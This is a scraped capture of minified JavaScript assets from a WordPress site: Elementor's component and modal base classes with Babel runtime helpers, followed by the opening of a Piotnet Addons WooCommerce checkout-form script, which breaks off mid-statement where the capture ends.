H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Open,C);var T=_createSuper(Open);function Open(){return(0,H.default)(this,Open),T.apply(this,arguments)}return(0,L.default)(Open,[{key:"apply",value:function apply(){$e.route(this.component.getNamespace())}}]),Open}(q(B(83024)).default);T.Open=W;var K=W;T.default=K},7493:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Toggle=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Toggle,C);var T=_createSuper(Toggle);function Toggle(){return(0,H.default)(this,Toggle),T.apply(this,arguments)}return(0,L.default)(Toggle,[{key:"apply",value:function apply(){this.component.isOpen?this.component.close():$e.route(this.component.getNamespace())}}]),Toggle}(q(B(83024)).default);T.Toggle=W;var K=W;T.default=K},19263:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(93231)),L=q(B(40131)),V=q(B(78983)),$=q(B(42081)),U=q(B(58724)),W=q(B(71173)),K=q(B(74910)),X=q(B(46867)),Q=B(85202),G=q(B(1192)),J=q(B(40647)),Z=q(B(70170));function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,H.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,K.default)(C);if(T){var H=(0,K.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,W.default)(this,B)}}var Y=function(C){(0,U.default)(ComponentBase,C);var T=_createSuper(ComponentBase);function ComponentBase(){return(0,V.default)(this,ComponentBase),T.apply(this,arguments)}return(0,$.default)(ComponentBase,[{key:"__construct",value:function __construct(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};C.manager&&(this.manager=C.manager),this.commands=this.defaultCommands(),this.commandsInternal=this.defaultCommandsInternal(),this.hooks=this.defaultHooks(),this.routes=this.defaultRoutes(),this.tabs=this.defaultTabs(),this.shortcuts=this.defaultShortcuts(),this.utils=this.defaultUtils(),this.data=this.defaultData(),this.uiStates=this.defaultUiStates(),this.states=this.defaultStates(),this.defaultRoute="",this.currentTab=""}},{key:"registerAPI",value:function registerAPI(){var C=this;Object.entries(this.getTabs()).forEach((function(T){return C.registerTabRoute(T[0])})),Object.entries(this.getRoutes()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerRoute(q,H)})),Object.entries(this.getCommands()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerCommand(q,H)})),Object.entries(this.getCommandsInternal()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerCommandInternal(q,H)})),Object.values(this.getHooks()).forEach((function(T){return C.registerHook(T)})),Object.entries(this.getData()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerData(q,H)})),Object.values(this.getUiStates()).forEach((function(T){return C.registerUiState(T)})),Object.entries(this.getStates()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerState(q,H)}))}},{key:"getNamespace",value:function getNamespace(){(0,J.default)()}},{key:"getRootContainer",value:function getRootContainer(){return Z.default.deprecated("getRootContainer()","3.7.0","getServiceName()"),this.getServiceName()}},{key:"getServiceName",value:function getServiceName(){return this.getNamespace().split("/")[0]}},{key:"store",get:function get(){return $e.store.get(this.getNamespace())}},{key:"defaultTabs",value:function defaultTabs(){return{}}},{key:"defaultRoutes",value:function defaultRoutes(){return{}}},{key:"defaultCommands",value:function defaultCommands(){return{}}},{key:"defaultCommandsInternal",value:function defaultCommandsInternal(){return{}}},{key:"defaultHooks",value:function defaultHooks(){return{}}},{key:"defaultUiStates",value:function defaultUiStates(){return{}}},{key:"defaultStates",value:function defaultStates(){return{}}},{key:"defaultShortcuts",value:function defaultShortcuts(){return{}}},{key:"defaultUtils",value:function defaultUtils(){return{}}},{key:"defaultData",value:function defaultData(){return{}}},{key:"getCommands",value:function getCommands(){return this.commands}},{key:"getCommandsInternal",value:function getCommandsInternal(){return this.commandsInternal}},{key:"getHooks",value:function getHooks(){return this.hooks}},{key:"getUiStates",value:function getUiStates(){return this.uiStates}},{key:"getStates",value:function getStates(){return this.states}},{key:"getRoutes",value:function getRoutes(){return this.routes}},{key:"getTabs",value:function getTabs(){return this.tabs}},{key:"getShortcuts",value:function getShortcuts(){return this.shortcuts}},{key:"getData",value:function getData(){return this.data}},{key:"registerCommand",value:function registerCommand(C,T){var B;switch(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default"){case"default":B=$e.commands;break;case"internal":B=$e.commandsInternal;break;case"data":B=$e.data;break;default:throw new Error("Invalid commands type: '".concat(C,"'"))}var q=this.getNamespace()+"/"+C,H={command:q,component:this};!!T.getInstanceType&&T.getInstanceType()||($e.devTools&&$e.devTools.log.warn("Attach command-callback-base, on command: '".concat(q,"', context is unknown type.")),H.callback=T,T=function(C){(0,U.default)(context,C);var T=_createSuper(context);function context(){return(0,V.default)(this,context),T.apply(this,arguments)}return(0,$.default)(context)}(X.default)),T.setRegisterConfig(H),B.register(this,C,T)}},{key:"registerHook",value:function registerHook(C){return C.register()}},{key:"registerCommandInternal",value:function registerCommandInternal(C,T){this.registerCommand(C,T,"internal")}},{key:"registerUiState",value:function registerUiState(C){$e.uiStates.register(C)}},{key:"registerState",value:function registerState(C,T){C=this.getNamespace()+(C?"/".concat(C):"");var B=(0,Q.createSlice)(_objectSpread(_objectSpread({},T),{},{name:C}));$e.store.register(C,B)}},{key:"registerRoute",value:function registerRoute(C,T){$e.routes.register(this,C,T)}},{key:"registerData",value:function registerData(C,T){this.registerCommand(C,T,"data")}},{key:"unregisterRoute",value:function unregisterRoute(C){$e.routes.unregister(this,C)}},{key:"registerTabRoute",value:function registerTabRoute(C){var T=this;this.registerRoute(C,(function(B){return T.activateTab(C,B)}))}},{key:"dependency",value:function dependency(){return!0}},{key:"open",value:function open(){return!0}},{key:"close",value:function close(){return!!this.isOpen&&(this.isOpen=!1,this.inactivate(),$e.routes.clearCurrent(this.getNamespace()),$e.routes.clearHistory(this.getServiceName()),!0)}},{key:"activate",value:function activate(){$e.components.activate(this.getNamespace())}},{key:"inactivate",value:function inactivate(){$e.components.inactivate(this.getNamespace())}},{key:"isActive",value:function isActive(){return $e.components.isActive(this.getNamespace())}},{key:"onRoute",value:function onRoute(C){this.toggleRouteClass(C,!0),this.toggleHistoryClass(),this.activate(),this.trigger("route/open",C)}},{key:"onCloseRoute",value:function onCloseRoute(C){this.toggleRouteClass(C,!1),this.inactivate(),this.trigger("route/close",C)}},{key:"setDefaultRoute",value:function setDefaultRoute(C){this.defaultRoute=this.getNamespace()+"/"+C}},{key:"getDefaultRoute",value:function getDefaultRoute(){return this.defaultRoute}},{key:"removeTab",value:function removeTab(C){delete this.tabs[C],this.unregisterRoute(C)}},{key:"hasTab",value:function hasTab(C){return!!this.tabs[C]}},{key:"addTab",value:function addTab(C,T,B){var q=this;if(this.tabs[C]=T,void 0!==B){var H={},L=Object.keys(this.tabs);L.pop(),L.splice(B,0,C),L.forEach((function(C){H[C]=q.tabs[C]})),this.tabs=H}this.registerTabRoute(C)}},{key:"getTabsWrapperSelector",value:function getTabsWrapperSelector(){return""}},{key:"getTabRoute",value:function getTabRoute(C){return this.getNamespace()+"/"+C}},{key:"renderTab",value:function renderTab(C){}},{key:"activateTab",value:function activateTab(C,T){var B=this;this.renderTab(C,T),jQuery(this.getTabsWrapperSelector()+" .elementor-component-tab").off("click").on("click",(function(C){$e.route(B.getTabRoute(C.currentTarget.dataset.tab),T)})).removeClass("elementor-active").filter('[data-tab="'+C+'"]').addClass("elementor-active")}},{key:"getActiveTabConfig",value:function getActiveTabConfig(){return this.tabs[this.currentTab]||{}}},{key:"getBodyClass",value:function getBodyClass(C){return"e-route-"+C.replace(/\//g,"-")}},{key:"normalizeCommandName",value:function normalizeCommandName(C){return C.replace(/[A-Z]/g,(function(C,T){return(T>0?"-":"")+C.toLowerCase()}))}},{key:"importCommands",value:function importCommands(C){var T=this,B={};return Object.entries(C).forEach((function(C){var q=(0,L.default)(C,2),H=q[0],V=q[1],$=T.normalizeCommandName(H);B[$]=V})),B}},{key:"importHooks",value:function importHooks(C){var T={};for(var B in C){var q=new C[B];T[q.getId()]=q}return T}},{key:"importUiStates",value:function importUiStates(C){var T=this,B={};return Object.values(C).forEach((function(C){var q=new C(T);B[q.getId()]=q})),B}},{key:"setUiState",value:function setUiState(C,T){$e.uiStates.set("".concat(this.getNamespace(),"/").concat(C),T)}},{key:"toggleRouteClass",value:function toggleRouteClass(C,T){document.body.classList.toggle(this.getBodyClass(C),T)}},{key:"toggleHistoryClass",value:function toggleHistoryClass(){document.body.classList.toggle("e-routes-has-history",!!$e.routes.getHistory(this.getServiceName()).length)}}]),ComponentBase}(G.default);T.default=Y},19076:(C,T,B)=>{"use strict";var q=B(73203),H=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var L=q(B(78983)),V=q(B(42081)),$=q(B(51121)),U=q(B(58724)),W=q(B(71173)),K=q(B(74910)),X=q(B(19263)),Q=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==H(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},L=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in C)if("default"!==V&&Object.prototype.hasOwnProperty.call(C,V)){var $=L?Object.getOwnPropertyDescriptor(C,V):null;$&&($.get||$.set)?Object.defineProperty(q,V,$):q[V]=C[V]}q.default=C,B&&B.set(C,q);return q}(B(53832)),G=q(B(40647));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,K.default)(C);if(T){var H=(0,K.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,W.default)(this,B)}}var J=function(C){(0,U.default)(ComponentModalBase,C);var T=_createSuper(ComponentModalBase);function ComponentModalBase(){return(0,L.default)(this,ComponentModalBase),T.apply(this,arguments)}return(0,V.default)(ComponentModalBase,[{key:"registerAPI",value:function registerAPI(){var C=this;(0,$.default)((0,K.default)(ComponentModalBase.prototype),"registerAPI",this).call(this),$e.shortcuts.register("esc",{scopes:[this.getNamespace()],callback:function callback(){return C.close()}})}},{key:"defaultCommands",value:function defaultCommands(){return this.importCommands(Q)}},{key:"defaultRoutes",value:function defaultRoutes(){return{"":function _(){}}}},{key:"open",value:function open(){var C=this;if(!this.layout){var T=this.getModalLayout();this.layout=new T({component:this}),this.layout.getModal().on("hide",(function(){return C.close()}))}return this.layout.showModal(),!0}},{key:"close",value:function close(){return!!(0,$.default)((0,K.default)(ComponentModalBase.prototype),"close",this).call(this)&&(this.layout.getModal().hide(),!0)}},{key:"getModalLayout",value:function getModalLayout(){(0,G.default)()}}]),ComponentModalBase}(X.default);T.default=J},13819:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(HookBreak,C);var T=_createSuper(HookBreak);function HookBreak(){return(0,L.default)(this,HookBreak),T.call(this,"HookBreak")}return(0,H.default)(HookBreak)}((0,q(B(19952)).default)(Error));T.default=W},17341:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=function(){function Console(){(0,H.default)(this,Console)}return(0,L.default)(Console,null,[{key:"error",value:function error(C){$e.devTools&&$e.devTools.log.error(C),C instanceof $e.modules.HookBreak||console.error(C)}},{key:"warn",value:function warn(){for(var C,T='font-size: 12px; background-image: url("'.concat(elementorWebCliConfig.urls.assets,'images/logo-icon.png"); background-repeat: no-repeat; background-size: contain;'),B=arguments.length,q=new Array(B),H=0;H<B;H++)q[H]=arguments[H];q.unshift("%c  %c",T,""),(C=console).warn.apply(C,q)}}]),Console}();T.default=V},70170:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(40131)),L=q(B(78983)),V=q(B(42081)),$=q(B(17341)),U=function deprecatedMessage(C,T,B,q){var H="`".concat(T,"` is ").concat(C," deprecated since ").concat(B);q&&(H+=" - Use `".concat(q,"` instead")),$.default.warn(H)},W=function(){function Deprecation(){(0,L.default)(this,Deprecation)}return(0,V.default)(Deprecation,null,[{key:"deprecated",value:function deprecated(C,T,B){this.isHardDeprecated(T)?function hardDeprecated(C,T,B){U("hard",C,T,B)}(C,T,B):function softDeprecated(C,T,B){elementorWebCliConfig.isDebug&&U("soft",C,T,B)}(C,T,B)}},{key:"parseVersion",value:function parseVersion(C){var T=C.split(".");if(T.length<3||T.length>4)throw new RangeError("Invalid Semantic Version string provided");var B=(0,H.default)(T,4),q=B[0],L=B[1],V=B[2],$=B[3],U=void 0===$?"":$;return{major1:parseInt(q),major2:parseInt(L),minor:parseInt(V),build:U}}},{key:"getTotalMajor",value:function getTotalMajor(C){var T=parseInt("".concat(C.major1).concat(C.major2,"0"));return T=Number((T/10).toFixed(0)),C.major2>9&&(T=C.major2-9),T}},{key:"compareVersion",value:function compareVersion(C,T){var B=this;return[this.parseVersion(C),this.parseVersion(T)].map((function(C){return B.getTotalMajor(C)})).reduce((function(C,T){return C-T}))}},{key:"isSoftDeprecated",value:function isSoftDeprecated(C){return this.compareVersion(C,elementorWebCliConfig.version)<=4}},{key:"isHardDeprecated",value:function isHardDeprecated(C){var T=this.compareVersion(C,elementorWebCliConfig.version);return T<0||T>=8}}]),Deprecation}();T.default=W},40647:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.ForceMethodImplementation=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(77266)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var K=function(C){(0,$.default)(ForceMethodImplementation,C);var T=_createSuper(ForceMethodImplementation);function ForceMethodImplementation(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,L.default)(this,ForceMethodImplementation),C=T.call(this,"".concat(B.isStatic?"static ":"").concat(B.fullName,"() should be implemented, please provide '").concat(B.functionName||B.fullName,"' functionality.")),Error.captureStackTrace((0,V.default)(C),ForceMethodImplementation),C}return(0,H.default)(ForceMethodImplementation)}((0,q(B(19952)).default)(Error));T.ForceMethodImplementation=K;T.default=function _default(){var C=Error().stack.split("\n")[2].trim(),T=C.startsWith("at new")?"constructor":C.split(" ")[1],B={};if(B.functionName=T,B.fullName=T,B.functionName.includes(".")){var q=B.functionName.split(".");B.className=q[0],B.functionName=q[1]}else B.isStatic=!0;throw new K(B)}},98106:C=>{C.exports=function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q},C.exports.__esModule=!0,C.exports.default=C.exports},17358:C=>{C.exports=function _arrayWithHoles(C){if(Array.isArray(C))return C},C.exports.__esModule=!0,C.exports.default=C.exports},77266:C=>{C.exports=function _assertThisInitialized(C){if(void 0===C)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return C},C.exports.__esModule=!0,C.exports.default=C.exports},78983:C=>{C.exports=function _classCallCheck(C,T){if(!(C instanceof T))throw new TypeError("Cannot call a class as a function")},C.exports.__esModule=!0,C.exports.default=C.exports},76824:(C,T,B)=>{var q=B(96196),H=B(14161);function _construct(T,B,L){return H()?(C.exports=_construct=Reflect.construct.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_construct=function _construct(C,T,B){var H=[null];H.push.apply(H,T);var L=new(Function.bind.apply(C,H));return B&&q(L,B.prototype),L},C.exports.__esModule=!0,C.exports.default=C.exports),_construct.apply(null,arguments)}C.exports=_construct,C.exports.__esModule=!0,C.exports.default=C.exports},42081:(C,T,B)=>{var q=B(74040);function _defineProperties(C,T){for(var B=0;B<T.length;B++){var H=T[B];H.enumerable=H.enumerable||!1,H.configurable=!0,"value"in H&&(H.writable=!0),Object.defineProperty(C,q(H.key),H)}}C.exports=function _createClass(C,T,B){return T&&_defineProperties(C.prototype,T),B&&_defineProperties(C,B),Object.defineProperty(C,"prototype",{writable:!1}),C},C.exports.__esModule=!0,C.exports.default=C.exports},93231:(C,T,B)=>{var q=B(74040);C.exports=function _defineProperty(C,T,B){return(T=q(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C},C.exports.__esModule=!0,C.exports.default=C.exports},51121:(C,T,B)=>{var q=B(79443);function _get(){return"undefined"!=typeof Reflect&&Reflect.get?(C.exports=_get=Reflect.get.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_get=function _get(C,T,B){var H=q(C,T);if(H){var L=Object.getOwnPropertyDescriptor(H,T);return L.get?L.get.call(arguments.length<3?C:B):L.value}},C.exports.__esModule=!0,C.exports.default=C.exports),_get.apply(this,arguments)}C.exports=_get,C.exports.__esModule=!0,C.exports.default=C.exports},74910:C=>{function _getPrototypeOf(T){return C.exports=_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function _getPrototypeOf(C){return C.__proto__||Object.getPrototypeOf(C)},C.exports.__esModule=!0,C.exports.default=C.exports,_getPrototypeOf(T)}C.exports=_getPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},58724:(C,T,B)=>{var q=B(96196);C.exports=function _inherits(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Super expression must either be null or a function");C.prototype=Object.create(T&&T.prototype,{constructor:{value:C,writable:!0,configurable:!0}}),Object.defineProperty(C,"prototype",{writable:!1}),T&&q(C,T)},C.exports.__esModule=!0,C.exports.default=C.exports},73203:C=>{C.exports=function _interopRequireDefault(C){return C&&C.__esModule?C:{default:C}},C.exports.__esModule=!0,C.exports.default=C.exports},94346:C=>{C.exports=function _isNativeFunction(C){return-1!==Function.toString.call(C).indexOf("[native code]")},C.exports.__esModule=!0,C.exports.default=C.exports},14161:C=>{C.exports=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}},C.exports.__esModule=!0,C.exports.default=C.exports},40608:C=>{C.exports=function _iterableToArrayLimit(C,T){var B=null==C?null:"undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(null!=B){var q,H,L,V,$=[],U=!0,W=!1;try{if(L=(B=B.call(C)).next,0===T){if(Object(B)!==B)return;U=!1}else for(;!(U=(q=L.call(B)).done)&&($.push(q.value),$.length!==T);U=!0);}catch(C){W=!0,H=C}finally{try{if(!U&&null!=B.return&&(V=B.return(),Object(V)!==V))return}finally{if(W)throw H}}return $}},C.exports.__esModule=!0,C.exports.default=C.exports},56894:C=>{C.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},C.exports.__esModule=!0,C.exports.default=C.exports},71173:(C,T,B)=>{var q=B(7501).default,H=B(77266);C.exports=function _possibleConstructorReturn(C,T){if(T&&("object"===q(T)||"function"==typeof T))return T;if(void 0!==T)throw new TypeError("Derived constructors may only return object or undefined");return H(C)},C.exports.__esModule=!0,C.exports.default=C.exports},96196:C=>{function _setPrototypeOf(T,B){return C.exports=_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function _setPrototypeOf(C,T){return C.__proto__=T,C},C.exports.__esModule=!0,C.exports.default=C.exports,_setPrototypeOf(T,B)}C.exports=_setPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},40131:(C,T,B)=>{var q=B(17358),H=B(40608),L=B(35068),V=B(56894);C.exports=function _slicedToArray(C,T){return q(C)||H(C,T)||L(C,T)||V()},C.exports.__esModule=!0,C.exports.default=C.exports},79443:(C,T,B)=>{var q=B(74910);C.exports=function _superPropBase(C,T){for(;!Object.prototype.hasOwnProperty.call(C,T)&&null!==(C=q(C)););return C},C.exports.__esModule=!0,C.exports.default=C.exports},56027:(C,T,B)=>{var q=B(7501).default;C.exports=function _toPrimitive(C,T){if("object"!==q(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var H=B.call(C,T||"default");if("object"!==q(H))return H;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)},C.exports.__esModule=!0,C.exports.default=C.exports},74040:(C,T,B)=>{var q=B(7501).default,H=B(56027);C.exports=function _toPropertyKey(C){var T=H(C,"string");return"symbol"===q(T)?T:String(T)},C.exports.__esModule=!0,C.exports.default=C.exports},7501:C=>{function _typeof(T){return C.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},C.exports.__esModule=!0,C.exports.default=C.exports,_typeof(T)}C.exports=_typeof,C.exports.__esModule=!0,C.exports.default=C.exports},35068:(C,T,B)=>{var q=B(98106);C.exports=function _unsupportedIterableToArray(C,T){if(C){if("string"==typeof C)return q(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);return"Object"===B&&C.constructor&&(B=C.constructor.name),"Map"===B||"Set"===B?Array.from(C):"Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B)?q(C,T):void 0}},C.exports.__esModule=!0,C.exports.default=C.exports},19952:(C,T,B)=>{var q=B(74910),H=B(96196),L=B(94346),V=B(76824);function _wrapNativeSuper(T){var B="function"==typeof Map?new Map:void 0;return C.exports=_wrapNativeSuper=function _wrapNativeSuper(C){if(null===C||!L(C))return C;if("function"!=typeof C)throw new TypeError("Super expression must either be null or a function");if(void 0!==B){if(B.has(C))return B.get(C);B.set(C,Wrapper)}function Wrapper(){return V(C,arguments,q(this).constructor)}return Wrapper.prototype=Object.create(C.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),H(Wrapper,C)},C.exports.__esModule=!0,C.exports.default=C.exports,_wrapNativeSuper(T)}C.exports=_wrapNativeSuper,C.exports.__esModule=!0,C.exports.default=C.exports}},T={};function __webpack_require__(B){var q=T[B];if(void 0!==q)return q.exports;var H=T[B]={exports:{}};return C[B](H,H.exports,__webpack_require__),H.exports}__webpack_require__.d=(C,T)=>{for(var B in T)__webpack_require__.o(T,B)&&!__webpack_require__.o(C,B)&&Object.defineProperty(C,B,{enumerable:!0,get:T[B]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(C){if("object"==typeof window)return window}}(),__webpack_require__.o=(C,T)=>Object.prototype.hasOwnProperty.call(C,T),__webpack_require__.r=C=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(C,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(C,"__esModule",{value:!0})},(()=>{"use strict";var C=__webpack_require__(73203),T=C(__webpack_require__(15955)),B=C(__webpack_require__(56525)),q=C(__webpack_require__(19263)),H=C(__webpack_require__(19076)),L=C(__webpack_require__(13819));T.default.common={get Component(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.Component","2.9.0","$e.modules.ComponentBase")}),2e3),q.default},get ComponentModal(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.ComponentModal","2.9.0","$e.modules.ComponentModalBase")}),2e3),H.default},get HookBreak(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.HookBreak","2.9.0","$e.modules.HookBreak")}),2e3),L.default},views:{modal:{Layout:B.default}}}})()})();

--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1
body_size: 1449
content:
!function(e,s){var o,a=e.jQuery||e.Cowboy||(e.Cowboy={});a.throttle=o=function(r,d,i,l){var c,n=0;function e(){var e=this,a=+new Date-n,t=arguments;function o(){n=+new Date,i.apply(e,t)}l&&!c&&o(),c&&clearTimeout(c),l===s&&r<a?o():!0!==d&&(c=setTimeout(l?function(){c=s}:o,l===s?r-a:r))}return"boolean"!=typeof d&&(l=i,i=d,d=s),a.guid&&(e.guid=i.guid=i.guid||a.guid++),e},a.debounce=function(e,a,t){return t===s?o(e,a,!1):o(e,t,!1!==a)}}(this),jQuery(document).ready(function(_){function e(e){0<(e=null==e?_(document).find("[data-pafe-woocommerce-checkout-form-id]"):_(document).find('[data-pafe-woocommerce-checkout-form-id="'+e+'"]')).length&&e.each(function(){var b=_(this).attr("data-pafe-woocommerce-checkout-form-id"),e=_(document).find("[data-pafe-form-builder-form-id="+b+"]"),g=[],a=new FormData,t=_(this);t.closest(".elementor-element");e.each(function(){if(null==_(this).data("pafe-form-builder-stripe")&&null==_(this).data("pafe-form-builder-html")){var e=_(this).closest(".elementor-field-type-checkbox.elementor-field-required");0<e.length&&e.find("input[type=checkbox]:checked").length,_(this).closest(".elementor-field-group").find("[data-pafe-form-builder-required]").html("");var a,t,o=_(this).attr("type"),r=_(this).attr("name"),d=_(this).closest("[data-pafe-form-builder-repeater-form-id]"),i="",l="",c="",n=-1,e=0;if(0<d.length&&($repeaterParents=_(this).parents("[data-pafe-form-builder-repeater-form-id]"),l=d.data("pafe-form-builder-repeater-id"),$repeaterParents.each(function(){var e=_(this).data("pafe-form-builder-repeater-id"),a=_(document).find('[data-pafe-form-builder-repeater-form-id="'+b+'"][data-pafe-form-builder-repeater-id="'+e+'"]');repeaterParentIndex=_(this).index()-a.index(),i+=e+"|index"+repeaterParentIndex+"|"+r.replace("[]","").replace("form_fields[","").replace("]","")+","}),c=d.data("pafe-form-builder-repeater-label"),t=_(document).find('[data-pafe-form-builder-repeater-id="'+d.data("pafe-form-builder-repeater-id")+'"]'),e=d.siblings('[data-pafe-form-builder-repeater-id="'+d.data("pafe-form-builder-repeater-id")+'"]').length+1,n=d.index()-t.index()),-1!==r.indexOf("[]")){var s=[];"checkbox"==o?_(this).closest(".elementor-element").find('[name="'+r+'"]:checked').each(function(){s.push(_(this).val())}):null==(s=_(this).val())&&(s=[]);for(var f,m,u=a="",p=[],h=0;h<s.length;h++)null!=_(this).data("pafe-form-builder-send-data-by-label")&&(f=s[h],"checkbox"==o?0<(m=_(this).closest(".elementor-element").find('[value="'+f+'"]')).length&&(u+=m.data("pafe-form-builder-send-data-by-label")+","):0<(m=_(this).find('[value="'+f+'"]')).length&&(u+=m.html()+",")),a+=s[h]+",",null!=_(this).attr("data-pafe-form-booking-item-options")&&(f=s[h],0<(m=_(this).closest(".elementor-element").find('[value="'+f+'"]')).length&&p.push(m.attr("data-pafe-form-booking-item-options")));a=a.replace(/,(\s+)?$/,"")}else 